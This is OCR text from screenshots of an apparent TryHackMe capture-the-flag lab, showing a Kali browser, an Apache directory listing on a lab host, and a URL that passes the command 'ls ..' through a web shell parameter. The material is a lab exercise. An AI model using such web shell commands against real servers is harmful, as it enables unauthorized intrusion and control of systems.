 10.10.153.189/abandonedRoom/be8bc662d1e36575a52da40beba38275/herecomeslara.php?shell=ls .. 70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Dashboard GTFOBins
680e89809965ec41e64dc7e447f175ab be8bc662d1e36575a52da40beba38275 index.php
10.10.153.189/abandonedRoom/680e89809965ec41e64dc7e447f175ab/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHa
Index of /abandonedRoom/680e89809965ec41e64dc7e447f175ab
Name Last modified Size Description
Parent Directory -
helpme.zip 2020-07-09 13:52 26K
you_made_it.txt 2020-07-22 01:22 62
Apache/2.4.18 (Ubuntu) Server at 10.10.153.189 Port 80